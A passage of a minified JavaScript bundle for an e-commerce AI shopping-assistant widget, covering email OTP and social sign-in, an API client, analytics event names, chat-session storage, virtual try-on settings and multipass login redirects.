nt.verifyEmailOtp({email:o,otpId:l,otp:s,widgetCallBackUrl:a,callbackAction:i});if(!c.success){const d="Invalid OTP. Please try again.";return e({error:d,isLoading:!1}),{success:!1,error:d}}return c.user&&c.token&&e({isAuthenticated:!0,authToken:c.token,user:{id:`user_${Date.now()}`,email:c.user.email,name:c.user.name,picture:c.user.picture},email:null,otpId:null,isLoading:!1,error:null}),{success:!0,user:c.user,token:c.token,multipassUrl:c.multipassUrl}}catch(c){const d=c instanceof Error?c.message:"Failed to verify OTP. Please try again.";return e({error:d,isLoading:!1}),{success:!1,error:d}}}),resetOtp:()=>{e({email:null,otpId:null,isLoading:!1,error:null})},directSignIn:(s,a,i)=>m(void 0,null,function*(){e({isLoading:!0,error:null});try{const o={id:`session_${Date.now()}`,email:s,name:s.split("@")[0]};return e({isAuthenticated:!0,authToken:void 0,user:o,isLoading:!1,error:null}),{success:!0,user:o}}catch(o){const l=o instanceof Error?o.message:"Failed to sign in. Please try again.";return e({error:l,isLoading:!1}),{success:!1,error:l}}}),automaticSignIn:(s,a,i)=>m(void 0,null,function*(){e({isLoading:!0,error:null});try{const o={id:s,email:a,name:i.trim()||a.split("@")[0]};return e({isAuthenticated:!0,authToken:void 0,user:o,isLoading:!1,error:null}),{success:!0,user:o}}catch(o){const l=o instanceof Error?o.message:"Failed to sign in. Please try again.";return e({error:l,isLoading:!1}),{success:!1,error:l}}}),setOtpError:s=>{e({error:s,isLoading:!1})},setProcessingMultipass:s=>{e({isProcessingMultipass:s})}}),{name:t,partialize:e=>e.authToken&&e.user&&typeof e.isAuthenticated=="boolean"?{storeVersion:1,isAuthenticated:e.isAuthenticated,authToken:e.authToken,user:e.user,isProcessingMultipass:e.isProcessingMultipass}:we}))),or=()=>{typeof window=="undefined"||localStorage.getItem("on-you-auth-migrated")};or();const L=ar("Tolstoy-auth-token"),R=class R{constructor(e){this.url=e}static setCustomerToken(e){this.token=e}static setUserRequestContext(e){if(this.userRequestContext=e,!R.contextInitResolver){console.error("Something went wrong, contextInitResolver is not set");return}R.contextInitResolver({isInit:!0})}get(s){return m(this,arguments,function*(e,{queryParams:r}={queryParams:{}}){yield R.contextInitPromise;const a=this.getUrl(e,r);return(yield fetch(a.toString(),{method:"GET",headers:this.getHeaders()})).json()})}post(a){return m(this,arguments,function*(e,{body:r,queryParams:s}={body:{}}){yield R.contextInitPromise;const i=this.getUrl(e,s);return(yield fetch(i.toString(),{method:"POST",headers:this.getHeaders(),body:JSON.stringify(r)})).json()})}fetch(e,r){return m(this,null,function*(){var i;const s=new URL(e),a=new URLSearchParams(s.search);return s.search=new URLSearchParams(_(_({},this.getDefaultQueryParams()),a)).toString(),yield R.contextInitPromise,fetch(s.toString(),x(_({},r),{headers:_(_({},this.getHeaders()),(i=r.headers)!=null?i:{})}))})}getHeaders(){return _({"Content-Type":"application/json"},R.token?{Authorization:`Bearer ${R.token}`}:{})}getUrl(e,r={}){const s=this.getDefaultQueryParams(),a=new URL(`${this.url}${e}`),i=new URLSearchParams(_(_({},s),r));return i.set("t",new Date().getTime().toString()),a.search=i.toString(),a}getDefaultQueryParams(){var s;const e={};R.userRequestContext&&(e.appKey=R.userRequestContext.appKey,e.appUrl=R.userRequestContext.appUrl,e.anonId=R.userRequestContext.anonId);const r=L.getState();return r.isAuthenticated&&((s=r.user)!=null&&s.email)&&(e.email=r.user.email),e}};O(R,"userRequestContext",null),O(R,"token",L.getState().authToken||null),O(R,"contextInitResolver"),O(R,"contextInitPromise",new Promise(e=>{R.contextInitResolver=e}));let de=R;const ir=({children:t,appKey:e,appUrl:r,anonId:s})=>{const a=U(()=>s||Ft.getAndSetAnonymousId(),[s]),i=U(()=>({appKey:e,appUrl:r,anonId:a}),[e,r,a]);return M(()=>{de.setUserRequestContext({appKey:e,appUrl:r,anonId:a})},[e,r,a]),n(mt.Provider,{value:i,children:t})},ht=J(void 0),lr=({children:t,url:e,widgetUrlParams:r,wasAutoOpened:s,callbackAuthToken:a,callbackAction:i})=>n(ht.Provider,{value:{callbackUrl:e,widgetUrlParams:r,wasAutoOpened:s,callbackAuthToken:a,callbackAction:i},children:t}),Ie=()=>{const t=X(ht);if(t===void 0)throw new E(k.INTERNAL_ERROR,{details:"useWidgetCallbackUrl must be used within an WidgetCallbackUrlProvider"});return t};var G=(t=>(t.SHOP_ASSISTANT_TAPCART_SIGNIN="shop_assistant_tapcart_signin",t.SHOP_ASSISTANT_WIDGET_VIEW="shop_assistant_widget_view",t.SHOP_ASSISTANT_OPEN="shop_assistant_open",t.SHOP_ASSISTANT_CLOSE="shop_assistant_close",t.SHOP_ASSISTANT_MINIMIZE="shop_assistant_minimize",t.SHOP_ASSISTANT_PRODUCT_MODAL_OPEN="shop_assistant_product_modal_open",t.SHOP_ASSISTANT_PRODUCT_MODAL_CLOSE="shop_assistant_product_modal_close",t.SHOP_ASSISTANT_PRODUCT_MODAL_ADD_TO_CART="shop_assistant_product_modal_add_to_cart",t.SHOP_ASSISTANT_PRODUCT_MODAL_REMOVE_FROM_CART="shop_assistant_product_modal_remove_from_cart",t.SHOP_ASSISTANT_PRODUCT_MODAL_GO_TO_PRODUCT_PAGE="shop_assistant_product_modal_go_to_product_page",t.SHOP_ASSISTANT_MESSAGE_RECEIVED="shop_assistant_message_received",t.SHOP_ASSISTANT_MESSAGE_SENT="shop_assistant_message_sent",t.SHOP_ASSISTANT_QUICK_MESSAGE_CLICKED="shop_assistant_quick_message_clicked",t.SHOP_ASSISTANT_QUICK_ACTION_CLICKED="shop_assistant_quick_action_clicked",t.SHOP_ASSISTANT_AUTH_REQUIRED="shop_assistant_auth_required",t.SHOP_ASSISTANT_AUTH_TRIGGERED="shop_assistant_auth_triggered",t.SHOP_ASSISTANT_AUTH_COMPLETED="shop_assistant_auth_completed",t.SHOP_ASSISTANT_TOP_QUESTIONS_IMPRESSION="shop_assistant_top_questions_impression",t.SHOP_ASSISTANT_TOP_QUESTIONS_CLICKED="shop_assistant_top_questions_clicked",t.SHOP_ASSISTANT_ASK_AI_CLICKED="shop_assistant_ask_ai_clicked",t.SHOP_ASSISTANT_CHAT_EMBED_CLICKED="shop_assistant_chat_embed_clicked",t.SHOP_ASSISTANT_USER_IMAGE_UPLOADED="shop_assistant_user_image_uploaded",t.SHOP_ASSISTANT_GENERATED_TRY_ON_COMPLETED="shop_assistant_generated_try_on_completed",t.SHOP_ASSISTANT_TRYON_FEEDBACK_SHOWN="shop_assistant_tryon_feedback_shown",t.SHOP_ASSISTANT_TRYON_FEEDBACK_THUMBS_UP="shop_assistant_tryon_feedback_thumbs_up",t.SHOP_ASSISTANT_TRYON_FEEDBACK_THUMBS_DOWN="shop_assistant_tryon_feedback_thumbs_down",t.SHOP_ASSISTANT_TRYON_TOUCH_UP_CLICKED="shop_assistant_tryon_touch_up_clicked",t.SHOP_ASSISTANT_TRYON_TOUCH_UP_COMPLETED="shop_assistant_tryon_touch_up_completed",t.SHOP_ASSISTANT_TRYON_TOUCH_UP_FAILED="shop_assistant_tryon_touch_up_failed",t.SHOP_ASSISTANT_TRYON_SHARE_CLICKED="shop_assistant_tryon_share_clicked",t.SHOP_ASSISTANT_TRYON_SHARE_COPIED="shop_assistant_tryon_share_copied",t.SHOP_ASSISTANT_TRYON_ANIMATE_CLICKED="shop_assistant_tryon_animate_clicked",t.SHOP_ASSISTANT_TRYON_ANIMATE_COMPLETED="shop_assistant_tryon_animate_completed",t.SHOP_ASSISTANT_TRYON_ANIMATE_FAILED="shop_assistant_tryon_animate_failed",t.SHOP_ASSISTANT_MODAL_OPEN="shop_assistant_modal_open",t.SHOP_ASSISTANT_MODAL_CLOSE="shop_assistant_modal_close",t.SHOP_ASSISTANT_SEARCH_BAR_FOCUSED="shop_assistant_search_bar_focused",t.SHOP_ASSISTANT_SEARCH_BAR_BLURRED="shop_assistant_search_bar_blurred",t.SHOP_ASSISTANT_APP_PROMOTION_SHOWN="shop_assistant_app_promotion_shown",t.SHOP_ASSISTANT_APP_PROMOTION_GET_APP_CLICKED="shop_assistant_app_promotion_get_app_clicked",t.SHOP_ASSISTANT_RECOMMENDED_PRODUCT="shop_assistant_recommended_product",t.SHOP_ASSISTANT_RECOMMENDED_PRODUCT_CLICKED="shop_assistant_recommended_product_clicked",t.SHOP_ASSISTANT_RECOMMENDED_PRODUCT_ADD_TO_CART_CLICK="shop_assistant_recommended_product_add_to_cart_click",t.PAGE_VIEW="pageView",t.EMBED_VIEW="embedView",t.SESSION_START="sessionStart",t.SHOP_ASSISTANT_COUPON_DISMISSED="shop_assistant_coupon_dismissed",t.SHOP_ASSISTANT_COUPON_CLICKED="shop_assistant_coupon_clicked",t.SHOP_ASSISTANT_CLOSET_CLICKED="shop_assistant_closet_clicked",t.SHOP_ASSISTANT_PROFILE_CLICKED="shop_assistant_profile_clicked",t.SHOP_ASSISTANT_SESSION_HISTORY_CLICKED="shop_assistant_session_history_clicked",t.SHOP_ASSISTANT_SESSION_CHANGED="shop_assistant_session_changed",t.SHOP_ASSISTANT_CLOSET_PROCESSING_START="shop_assistant_closet_processing_start",t.SHOP_ASSISTANT_CLOSET_PROCESSING_RETRY="shop_assistant_closet_processing_retry",t.SHOP_ASSISTANT_PROFILE_IMAGE_UPLOAD="shop_assistant_profile_image_upload",t.SHOP_ASSISTANT_PROFILE_IMAGE_DELETE="shop_assistant_profile_image_delete",t.SHOP_ASSISTANT_TRYON_DELETE="shop_assistant_tryon_delete",t.SHOP_ASSISTANT_PROFILE_MEASUREMENTS_EDIT="shop_assistant_profile_measurements_edit",t))(G||{});class cr{constructor({appKey:e,appUrl:r,isSilent:s=!1,productId:a,user:i,playerType:o,videoId:l,isSearchBarOnPlayer:c,isSearchBarOnStories:d}){O(this,"analytics");O(this,"isSilent");O(this,"videoId");O(this,"isSearchBarOnPlayer");O(this,"isSearchBarOnStories");this.analytics=new Ht({appKey:e,appUrl:r,playerType:o,owner:r,productId:a,user:i}),this.isSilent=s,this.videoId=l,this.isSearchBarOnPlayer=c!=null?c:!1,this.isSearchBarOnStories=d!=null?d:!1}track(e,r){if(this.isSilent)return;const s=this.videoId?{videoId:this.videoId}:{},a=_({isSearchBarOnPlayer:this.isSearchBarOnPlayer,isSearchBarOnStories:this.isSearchBarOnStories},r!=null?r:{}),i={formData:JSON.stringify(a)};this.analytics.track(e,_(_({},i),s))}}const gt=J(void 0),dr=({children:t,appKey:e,appUrl:r,isSilent:s,productId:a,widgetType:i,videoId:o,isSearchBarOnPlayer:l,isSearchBarOnStories:c})=>{const{user:d}=L(),g=U(()=>new cr({appKey:e,appUrl:r,isSilent:s,productId:a,user:d,playerType:i,videoId:o,isSearchBarOnPlayer:l,isSearchBarOnStories:c}),[e,r,s,a,d,o,l]);return n(gt.Provider,{value:{analytics:g},children:t})},ur=()=>{const t=X(gt);if(t===void 0)throw new E(k.INTERNAL_ERROR,{details:"useShopAssistantAnalyticsContext must be used within an ShopAssistantAnalyticsProvider"});return t},ie=()=>{const{analytics:t}=ur();return{track:H((r,s)=>{t.track(r,s)},[t])}},ts=t=>{const{track:e}=ie(),{elementRef:r}=zt({onInView:()=>e(G.EMBED_VIEW),threshold:.5,triggerOnce:!0});r.current=t;const s=ae(!1);M(()=>{const o=setTimeout(()=>{s.current||(e(G.PAGE_VIEW),s.current=!0)},100);return()=>clearTimeout(o)},[]);const a=ae(!1);return{onSessionStart:o=>{a.current||(e(G.SESSION_START,o),a.current=!0)}}},pt=J(void 0),mr=({children:t,productId:e,collectionId:r,videoId:s})=>{const a=U(()=>jt({productId:e,collectionId:r,videoId:s}),[]);return n(pt.Provider,{value:a,children:t})},rs=()=>{const t=X(pt);if(t===void 0)throw new E(k.INTERNAL_ERROR,{details:"usePageContext must be used within an PageContextProvider"});return{pageContext:t}},hr={DEFAULT_GREETING:"Hi, I’m your AI personal shopper. Tell me what you’re shopping for and I’ll surface the best options for you."},gr=Wt("VITE_USE_LOCAL_AGENT_API")==="true",ft=()=>gr?"http://localhost:8080/shop-assistant-service":`${$t()}/shop-assistant-service`;var le=(t=>(t.TRYON="tryon",t.SIZING="sizing",t.PRODUCT_RECOMMENDATIONS="product_recommendations",t.PRODUCT_VARIANTS="product_variants",t.ADD_TO_CART="add_to_cart",t.GENERAL="general",t))(le||{});class pr{constructor(e){O(this,"httpClient");this.httpClient=new de(ft()+e)}getChatURL(){return this.httpClient.url}customFetch(e,r){const s=e.toString();return this.httpClient.fetch(s,r!=null?r:{})}createChat(s){return m(this,arguments,function*({message:e,widgetType:r}){return(yield this.httpClient.post("/create-chat",{body:{message:e,widgetType:r}})).chat})}getAllMessages(r){return m(this,arguments,function*({sessionId:e}){return yield this.httpClient.get("/messages/all",{queryParams:{sessionId:e}})})}}const fr=new pr("/api/chat-agent"),We="shopAssistantSessionIdV2",$e="shopAssistantSessionIdTimestampV2",Ve="shopAssistantResentMessagesV2",Pe="shopAssistantTrackedToolInvocationsV2",Be=12*60*60*1e3,yr=50,Sr=t=>{try{const e=localStorage.getItem(`${We}::${t}`),r=localStorage.getItem(`${$e}::${t}`);if(e&&r){const s=parseInt(r,10);if(!isNaN(s)&&Date.now()-s<Be)return e}}catch(e){console.warn("Failed to access localStorage for sessionId",e)}return null},_r=(t,e)=>{try{localStorage.setItem(`${We}::${e}`,t),localStorage.setItem(`${$e}::${e}`,Date.now().toString())}catch(r){console.warn("Failed to save sessionId to localStorage",r)}},ns=(t,e)=>{try{localStorage.setItem(`${Ve}::${e}`,JSON.stringify(t.slice(yr*-1)))}catch(r){console.warn("Failed to save chat to localStorage",r)}},ss=t=>{try{const e=localStorage.getItem(`${Ve}::${t}`);return e?JSON.parse(e):[]}catch(e){console.warn("Failed to get chat from localStorage",e)}return[]},as=t=>{try{localStorage.removeItem(`${We}::${t}`),localStorage.removeItem(`${$e}::${t}`),localStorage.removeItem(`${Ve}::${t}`),localStorage.removeItem(`${Pe}::${t}`)}catch(e){console.warn("Failed to clear session from localStorage",e)}},os=(t,e)=>{try{const r=localStorage.getItem(`${Pe}::${e}`);if(r){const a=JSON.parse(r)[t];return!!(a&&Date.now()-a<Be)}}catch(r){console.warn("Failed to check tracked tool invocations from localStorage",r)}return!1},is=(t,e)=>{try{const r=localStorage.getItem(`${Pe}::${e}`),s=r?JSON.parse(r):{},a=Date.now();Object.keys(s).forEach(i=>{a-s[i]>=Be&&delete s[i]}),s[t]=a,localStorage.setItem(`${Pe}::${e}`,JSON.stringify(s))}catch(r){console.warn("Failed to mark tool invocation as tracked in localStorage",r)}},Ir={userMessageColor:"#007AFF",userMessageFontColor:"#FFFFFF",modalBackgroundColor:"#F9FAFB",fontStyle:"",enableSevenEighthScreen:!1,enableCloset:!0,enableProfile:!0,hideMinimizeButton:!1,assistantInitialMessage:"Hi, I'm your AI personal shopper. Tell me what you're shopping for and I'll surface the best options for you.",checkInventoryStock:null},Tr="See how every product looks on you, with just one click";var se=(t=>(t.VirtualTryOn="VirtualTryOn",t.SizeGuideAssistance="SizeGuideAssistance",t.ShadeFinder="ShadeFinder",t.ConnectToSupport="ConnectToSupport",t.AddToCart="AddToCart",t.Coupon="Coupon",t.OrderStatus="OrderStatus",t.SignInFirst="SignInFirst",t.RegionalPricing="RegionalPricing",t))(se||{}),De=(t=>(t.TRYON="tryon",t.SIZING="sizing",t.SHADE_FINDER="shade_finder",t.GENERAL="general",t))(De||{}),Le=(t=>(t.Male="male",t.Female="female",t.Beauty="beauty",t.Custom="custom",t))(Le||{});const wr={type:"VirtualTryOn",enabled:!0,uploadModalText:Tr,uploadModalSilhouette:"male",previewImage:"male",skipSignIn:!1,signInPromptText:"Want to save your try-on? Sign in to save this look, keep your measurements, and get personalized recommendations.",signInButtonLabel:"Sign in & Save",enableBrandedEmails:!0,tryonModel:"nano_banana",allowEnhancement:!0},br={type:"ShadeFinder",enabled:!1,uploadModalText:"Find your perfect shade with AI-powered color matching",uploadModalSilhouette:"beauty"},yt=J(void 0),Cr=({children:t,skills:e,chatModalSettings:r,widgetType:s,assistantInitialMessage:a,isSearchBarOnPlayer:i,isSearchBarOnStories:o,brandName:l,useOtpFlow:c=!1,tapcartAppId:d,tapcartCustomerAccessToken:g,hideGoogleSignin:h,hideEmailOtpSignin:f})=>{const w=U(()=>({skills:e,chatModalSettings:r||Ir,widgetType:s,assistantInitialMessage:a,isSearchBarOnPlayer:i,isSearchBarOnStories:o,brandName:l,useOtpFlow:c,isEmbed:s===Gt.CHAT_EMBED,tapcartAppId:d,tapcartCustomerAccessToken:g,hideGoogleSignin:h,hideEmailOtpSignin:f}),[e,r,s,a,i,o,l,c,d,g,h,f]);return n(yt.Provider,{value:w,children:t})},z=()=>{const t=X(yt);if(t===void 0)throw new E(k.INTERNAL_ERROR,{details:"useShopAssistantConfig must be used within an ShopAssistantConfigProvider"});const e=t.skills,r=c=>e.some(d=>d.type===c),s=t.isSearchBarOnPlayer,a=t.isSearchBarOnStories,i=e.find(c=>c.type===se.VirtualTryOn),l=(i==null?void 0:i.enabled)===!0&&(i==null?void 0:i.enableBrandedEmails)===!0?t.brandName:void 0;return{skills:e,hasSkill:r,chatModalSettings:t.chatModalSettings,brandName:l,widgetType:t.widgetType,assistantInitialMessage:t.assistantInitialMessage,isSearchBarOnPlayer:s,isSearchBarOnStories:a,useOtpFlow:t.useOtpFlow,isEmbed:t.isEmbed,tapcartAppId:t.tapcartAppId,tapcartCustomerAccessToken:t.tapcartCustomerAccessToken,hideGoogleSignin:t.hideGoogleSignin,hideEmailOtpSignin:t.hideEmailOtpSignin}},Q={sessionId:null,isCreating:!1,listeners:new Set,setSessionId(t){this.sessionId=t,this.listeners.forEach(e=>e(t))},subscribe(t){return this.listeners.add(t),()=>this.listeners.delete(t)}},St=J(void 0),Nr=({children:t,appUrl:e,assistantInitialMessage:r})=>{const[s,a]=v(()=>{const o=Q.sessionId||Sr(e);return Q.sessionId=o,o});M(()=>Q.subscribe(l=>{a(l)}),[]);const i=o=>{o&&_r(o,e),Q.setSessionId(o),a(o)};return n(St.Provider,{value:{chatSessionId:s,setChatSessionId:i,assistantInitialMessage:r},children:t})},ls=()=>{const t=X(St);if(t===void 0)throw new E(k.INTERNAL_ERROR,{details:"useChatSession must be used within an ChatSessionProvider"});const{chatSessionId:e,setChatSessionId:r,assistantInitialMessage:s}=t,{widgetType:a}=z();return{sessionId:e,createNewChatSession:()=>m(void 0,null,function*(){if(!(e||Q.sessionId)&&!Q.isCreating)try{if(Q.isCreating=!0,e||Q.sessionId)return;const o=yield fr.createChat({message:s||hr.DEFAULT_GREETING,widgetType:a});return r(o.sessionId),o}finally{Q.isCreating=!1}})}};let ce=null,Fe=new Set,be=null;const st=t=>{ce=t,Fe.forEach(e=>e())},vr=t=>(Fe.add(t),()=>Fe.delete(t)),_t=J(void 0),Ar=({children:t})=>{const{track:e}=ie(),[r,s]=v(ce);M(()=>vr(()=>{s(ce)}),[]);const o={currentModal:r||void 0,openModal:l=>(e(G.SHOP_ASSISTANT_MODAL_OPEN,{modalType:l.type}),st(l),new Promise(c=>{be=c})),closeModal:l=>{e(G.SHOP_ASSISTANT_MODAL_CLOSE,{modalType:ce==null?void 0:ce.type}),st(null),be&&(be(l),be=null)}};return n(_t.Provider,{value:o,children:t})},It=()=>{const t=X(_t);if(t===void 0)throw new E(k.INTERNAL_ERROR,{details:"useModal must be used within an ModalContext"});return t};class Oe{static extractCallbackAction(e){try{const r=e[Ze.callbackActionParam];return r?JSON.parse(r):void 0}catch(r){return}}static stripCallbackAction(e){var a;const i=e,{[a=Ze.callbackActionParam]:r}=i;return Re(i,[Qe(a)])}static tryOnAction(e,r){return _(_({type:"tryon"},e&&{productId:e}),r&&{variantImage:r})}static chatMessageAction(e){return{type:"chat-message",queuedMessage:e}}static resetMultipassAction(e){return _({type:"reset-multipass"},e&&{queuedMessage:e})}}const Tt=J(void 0),at="user-tryon-image",xr=({children:t})=>{const e=()=>{var o;try{return(o=localStorage.getItem(at))!=null?o:void 0}catch(l){return}},r=o=>{try{localStorage.setItem(at,o)}catch(l){}},[s,a]=v(e),i=o=>{r(o),a(o)};return n(Tt.Provider,{value:{userTryonImage:s,saveUserTryonImage:i},children:t})},wt=()=>{const t=X(Tt);if(!t)throw new Error("useUserTryonImage must be used within a UserTryonImageProvider");return t},bt=J(void 0),Pr=({children:t,customerId:e})=>n(bt.Provider,{value:{customerId:e},children:t}),cs=()=>{const t=X(bt);if(!t)throw new E(k.INTERNAL_ERROR,{details:"useCustomerContext must be used within an CustomerContextProvider"});return t};class Or{static getMultipassUrl(e){return m(this,null,function*(){try{const r=yield fetch(`${oe()}/customers-service/multipass/url`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)});return r.ok?yield r.json():{multipassUrl:null}}catch(r){return{multipassUrl:null}}})}}class _e{static validateTokenExpiry(e){const r=_e.decodeSocialJWTToken(e);if(!(r!=null&&r.exp))return!1;const s=Math.floor(Date.now()/1e3);return r.exp>s}static getUserInfoFromToken(e){var s,a,i;const r=_e.decodeSocialJWTToken(e);if(r!=null&&r.data)return r.source==="social"?{customerId:r.data.customerId,displayName:r.data.displayName,profilePicture:r.data.profilePicture,email:r.data.email}:r.source==="google"&&r.data.googleUserInfo?{customerId:r.data.customerId,displayName:r.data.googleUserInfo.name,profilePicture:r.data.googleUserInfo.picture,email:r.data.googleUserInfo.email||r.data.email}:{customerId:r.data.customerId,displayName:r.data.displayName||((s=r.data.googleUserInfo)==null?void 0:s.name),profilePicture:r.data.profilePicture||((a=r.data.googleUserInfo)==null?void 0:a.picture),email:r.data.email||((i=r.data.googleUserInfo)==null?void 0:i.email)}}static decodeSocialJWTToken(e){if(e)try{const[,r]=e.split(".");return JSON.parse(atob(r))}catch(r){console.error("Error decoding JWT",r);return}}}class Er{loginWithProvider(c){return m(this,arguments,function*({provider:e,appKey:r,appUrl:s,callbackUrl:a,anonId:i,additionalScopes:o=[],callbackAction:l}){const d=new URL(`${oe()}/customers-service/auth/social/login`);d.searchParams.append("provider",e),d.searchParams.append("appKey",r),d.searchParams.append("appUrl",s),d.searchParams.append("redirectUrl",a.getCallbackUrl(l)),i&&d.searchParams.append("anonId",i),e==="google"&&o.length>0&&d.searchParams.append("additionalScopes",JSON.stringify(o));const g=d.href;return window.open(g,"_top"),g})}handleAuthToken(l){return m(this,arguments,function*({token:e,appKey:r,appUrl:s,callbackUrl:a,callbackAction:i,skipMultipass:o=!1}){const c=_e.validateTokenExpiry(e),d=_e.getUserInfoFromToken(e);if(!c||!d)return{success:!1};const g={success:!0,user:{name:d.displayName||"User",email:d.email||"",picture:d.profilePicture},token:e};if(o)return g;const h=yield Or.getMultipassUrl({appKey:r,appUrl:s,token:e,redirectUrl:a.getCallbackUrl(i)});return x(_({},g),{multipassUrl:(h==null?void 0:h.multipassUrl)||void 0})})}loginWithGoogle(e){return m(this,null,function*(){return this.loginWithProvider(x(_({},e),{provider:"google"}))})}loginWithTwitter(e){return m(this,null,function*(){return this.loginWithProvider(x(_({},e),{provider:"twitter"}))})}loginWithTikTok(e){return m(this,null,function*(){return this.loginWithProvider(x(_({},e),{provider:"tiktok"}))})}loginWithInstagram(e){return m(this,null,function*(){return this.loginWithProvider(x(_({},e),{provider:"instagram"}))})}loginWithFacebook(e){return m(this,null,function*(){return this.loginWithProvider(x(_({},e),{provider:"facebook"}))})}}const Ct=new Er,Ce="tolstoy_photo_sharing_consent",Me="tolstoy_photo_sharing_synced",Nt=()=>{const[t,e]=v(!1);M(()=>{try{const l=localStorage.getItem(Ce);l!==null&&e(l==="true")}catch(l){console.warn("localStorage not available for photo sharing consent:",l)}},[]);const r=H(l=>{try{localStorage.setItem(Ce,l.toString()),e(l),localStorage.removeItem(Me)}catch(c){console.warn("localStorage not available for photo sharing consent:",c)}},[]),s=H(()=>{try{const l=localStorage.getItem(Ce);return l!==null?l==="true":!1}catch(l){return console.warn("localStorage not available for reading photo sharing consent:",l),!1}},[]),a=H(()=>{try{return localStorage.getItem(Ce)!==null}catch(l){return console.warn("localStorage not available for checking explicit consent:",l),!1}},[]),i=H(()=>{try{return localStorage.getItem(Me)==="true"}catch(l){return console.warn("localStorage not available for reading sync status:",l),!1}},[]),o=H(()=>{try{localStorage.setItem(Me,"true")}catch(l){console.warn("localStorage not available for marking as synced:",l)}},[]);return{isChecked:t,setConsent:r,getPhotoSharingConsent:s,hasExplicitConsent:a,hasSynced:i,markAsSynced:o}};class kr{constructor(e){O(this,"hasSentRegisterEmail",!1);O(this,"httpClient");this.httpClient=new de(ft()+e)}registerEmail(){return m(this,null,function*(){if(!this.hasSentRegisterEmail){this.hasSentRegisterEmail=!0,console.log("registerEmail");try{yield this.httpClient.post("/register-email",{body:{}})}catch(e){console.error("Failed to register email",e)}}})}getCustomerInfo(){return m(this,null,function*(){return yield this.httpClient.get("/customer-info",{queryParams:{}})})}updateCustomerInfo(e){return m(this,null,function*(){return yield this.httpClient.post("/customer-info",{body:e})})}getUserImage(){return m(this,null,function*(){try{return(yield this.httpClient.get("/get-user-image")).userImage}catch(e){return null}})}getUserImages(){return m(this,null,function*(){try{return(yield this.httpClient.get("/user-images")).images}catch(e){return console.error("Failed to get user images:",e),[]}})}deleteUserImage(e){return m(this,null,function*(){try{yield this.httpClient.post(`/user-images/${e}/delete`,{body:{}})}catch(r){throw console.error("Failed to delete user image",r),r}})}setActiveUserImage(e){return m(this,null,function*(){try{return(yield this.httpClient.post(`/user-images/${e}/set-active`,{body:{}})).success}catch(r){throw console.error("Failed to set active user image",r),r}})}deleteTryOn(e){return m(this,null,function*(){try{yield this.httpClient.post(`/tryon-feed/${e}/delete`,{body:{}})}catch(r){throw console.error("Failed to delete try-on",r),r}})}getRecentImages(e=7){return m(this,null,function*(){try{return yield this.httpClient.get("/recent-images",{queryParams:{daysBack:e.toString()}})}catch(r){return console.error("Failed to get recent images",r),{recentImages:[],totalImages:0}}})}getUserSessions(e=10){return m(this,null,function*(){try{return(yield this.httpClient.get("/user-sessions",{queryParams:{limit:e.toString()}})).sessions}catch(r){return console.error("Failed to get user sessions",r),[]}})}getUserMemories(e=20,r=!1){return m(this,null,function*(){try{return yield this.httpClient.get("/user-memories",{queryParams:{limit:e.toString(),reverseOrder:r.toString()}})}catch(s){return console.error("Failed to get user memories",s),{memories:[],total:0}}})}getCustomerProfile(){return m(this,null,function*(){return yield this.httpClient.get("/customer-profile",{queryParams:{}})})}}const He=new kr("/api/customer"),Rr=t=>{try{const[,e]=t.split(".");return JSON.parse(atob(e))}catch(e){return console.error("Error decoding JWT",e),null}},Mr=t=>{var r,s,a,i,o;const e=Rr(t);if(!e)return null;if((r=e.data)!=null&&r.googleUserInfo)return"google";if(e.source==="social"&&((s=e.data)!=null&&s.providerType)){const l=e.data.providerType.toLowerCase();if(l==="twitter")return"twitter";if(l==="instagram")return"instagram";if(l==="tiktok")return"tiktok";if(l==="google")return"google";if(l==="facebook")return"facebook"}return(a=e.data)!=null&&a.email&&!((i=e.data)!=null&&i.providerType)&&!((o=e.data)!=null&&o.googleUserInfo)?"email":null},Z={isProcessing:!1,processedToken:null},Ne="tolstoy.shop-assistant.multipassRedirectedToken",ve="tolstoy.shop-assistant.multipassPendingAuthToken",ee={get(t){if(typeof window=="undefined")return null;try{return window.sessionStorage.getItem(t)}catch(e){return null}},set(t,e){if(typeof window!="undefined")try{window.sessionStorage.setItem(t,e)}catch(r){}},remove(t){if(typeof window!="undefined")try{window.sessionStorage.removeItem(t)}catch(e){}}},Ur=({appKey:t,appUrl:e,callbackAuthToken:r,wasAutoOpened:s,callbackAction:a})=>{const{callbackUrl:i}=Ie(),{setAuthenticated:o,setProcessingMultipass:l}=L(),{track:c}=ie(),d=a?JSON.stringify(a):void 0;M(()=>{const g=()=>m(void 0,null,function*(){const y=r!=null?r:ee.get(ve);if(y&&!(Z.isProcessing||Z.processedToken===y)){Z.isProcessing=!0;try{const u=Mr(y);if(!u){console.error("Unable to detect auth provider from token"),Z.isProcessing=!1;return}if(u==="email"){l(!1),Z.isProcessing=!1;return}const T=(a==null?void 0:a.type)==="reset-multipass",S=ee.get(Ne)===y,p=a&&"queuedMessage"in a?a.queuedMessage:void 0,N=Oe.resetMultipassAction(p),C=yield Ct.handleAuthToken({token:y,appKey:t,appUrl:e,callbackUrl:i,callbackAction:N,skipMultipass:T||S});if(C.success&&C.user&&C.token){if(C.multipassUrl&&!T&&!S){ee.set(ve,y),ee.set(Ne,y),Z.processedToken=y,window.open(C.multipassUrl,"_top");return}const A={id:`user_${Date.now()}`,email:C.user.email||"",name:C.user.name,picture:C.user.picture};S&&ee.remove(Ne),ee.remove(ve),o(C.token,A),Z.processedToken=y,c(G.SHOP_ASSISTANT_AUTH_COMPLETED,{provider:u}),l(!1)}else l(!1)}catch(u){console.error("Error processing social auth redirect:",u),l(!1)}finally{Z.isProcessing=!1}}}),h=r!=null?r:ee.get(ve),f=h?ee.get(Ne):null;!!h&&(s||(a==null?void 0:a.type)==="reset-multipass"||f===h)&&g()},[t,e,r,s,d,i,c])},vt=()=>{const{appKey:t,appUrl:e}=ue(),{wasAutoOpened:r,callbackAuthToken:s,callbackAction:a}=Ie(),{isAuthenticated:i,user:o,authToken:l,automaticSignIn:c}=L(),{customerEmail:d,customerFirstName:g,customerLastName:h,customerId:f}=Vt;return Ur({appKey:t,appUrl:e,callbackAuthToken:s,wasAutoOpened:r,callbackAction:a}),M(()=>{d&&f&&c(f,d,`${g!=null?g:""} ${h!=null?h:""}`)},[d,f]),M(()=>{i&&l&&(He.registerEmail(),de.setCustomerToken(l))},[i,l]),{isAuthenticated:i,user:o,authToken:l,hasValidToken:!!(l&&i)}},At=()=>{const t=Mt(),{isAuthenticated:e,user:r}=vt(),{data:s,isLoading:a,isError:i}=Ge({queryKey:["customerInfo",e,r==null?void 